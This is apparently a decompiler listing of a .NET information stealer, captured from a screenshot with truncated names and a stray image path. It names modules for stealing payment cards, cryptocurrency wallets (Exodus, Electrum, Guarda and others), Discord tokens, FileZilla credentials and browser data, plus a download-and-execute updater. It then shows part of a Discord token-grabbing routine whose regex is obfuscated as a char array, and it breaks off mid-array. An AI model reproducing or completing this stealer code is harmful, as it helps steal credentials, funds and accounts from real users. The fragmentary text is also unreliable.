 Explorer
BrowserExtensionsRule @0200001
BrowserVersion @02000051
CC @02000046
Base Type and Interfaces
Derived Types
CC() : void @06000144
HolderName : string @170000
Month : int @1700001E
Number : string @17000020
Year : int @1700001F
CoinomiRule @02000017
CommandLineUpdate @02000028
CryptoHelper @0200000A
CryptoProvider @02000009
C_h_r_o_m_e @02000002
DataBaseConnection @02000027
DesktopMessangerRule @0200001
DiscordRule @02000019
Base Type and Interfaces
Derived Types
DiscordRule() : void @0600006
GetFolder(FileScannerArg, File
GetScanArgs() : IEnumerable<
GetTokens() : IEnumerable<Sca
DownloadAndExecuteUpdate @02
DownloadUpdate @0200002A
ElectrumRule @0200001B
EndpointConnection @0200000C
EntryPoint @0200000F
EthRule @0200001C
ExodusRule @0200001D
Extensions @0200002F
FileCopier @0200003C
FileScanner @02000010
FileScannerArg @0200003D
FileScannerRule @0200003E
FileZilla @02000005
GameLauncherRule @0200001E
Gecko @02000006
GeoHelper @02000036
GeoInfo @02000055
GeoPlugin @02000056
GuardaRule @0200001F
HardwareType @0200004C
IpSb @02000057
IRemoteEndpoint @0200003F
GetTokens() : IEnumerable<ScannedFile>
3 public static IEnumerable<ScannedFile> GetTokens()
4 {
5 List<ScannedFile> list = FileScanner.Scan(new FileScannerRule[]
6 {
7 new DiscordRule()
8 });
9 StringBuilder stringBuilder = new StringBuilder();
10 foreach (ScannedFile scannedFile in list)
11 {
12 try
13 {
14 foreach (object obj in Regex.Matches(Encoding.UTF8.GetString(scannedFile.Body), new string(new char[]
15 {
16 '[',
17 'A',
18 'S',
19 't',
20 'r',
21 'i',
22 'n',
23 'g',
24 '-',
25 'Z',
26 'a',
27 'S',
28 't',
29 'r',
30 'i',
31 'n',
32 'g',
33 '-',
34 'z',
35 '\\',
36 'd',
37 ']',
38 '{',
39 '2',
40 'S',
41 't',
42 'r',
43 'i',
44 'n',
45 'g',
46 '4',
47 '}',
48 '\\',
49 '.',
50 '[',
51 'S',
52 't',
53 'r',
54 'i',